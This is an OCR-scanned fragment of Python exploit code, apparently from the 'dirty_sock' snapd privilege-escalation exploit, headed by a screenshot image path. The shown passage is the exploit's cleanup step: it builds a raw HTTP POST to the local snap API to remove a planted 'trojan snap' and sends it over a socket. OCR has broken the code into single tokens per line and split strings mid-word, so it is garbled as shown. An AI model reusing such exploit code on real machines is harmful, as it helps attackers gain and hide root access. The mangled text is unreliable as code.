
"remove",'
' "snaps": ["dirty-
sock"]}'
)
    http_req 
=
(
'POST /v2/snaps 
HTTP/1.1\r\n'
'Host: localhost\r\n'
'Content-Type: 
application/json\r\n'
'Content-Length: '
+
str
(
len
(
post_payload
)
)
+
'\r\n\r\n'
+
 post_payload
)
# Send our payload to the snap API
print
(
"[+] Deleting trojan snap 
(and sleeping 5 seconds)..."
)
client_sock
.
sendall
(
http_req
.
encode
(
"utf-
8"
)
)
# Receive the data and extract the 
JSON